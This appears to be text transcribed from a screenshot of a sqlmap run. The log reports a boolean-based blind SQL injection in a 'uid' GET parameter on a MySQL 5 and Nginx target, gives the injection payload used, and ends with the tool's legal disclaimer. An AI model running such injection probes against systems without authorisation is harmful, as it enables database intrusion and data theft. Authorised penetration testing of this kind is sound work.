 管理员: SqlMap
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:31:24
[13:31:25] [INFO] resuming back-end DBMS 'mysql'
[13:31:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=129683106 AND 4991=4991
---
[13:31:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5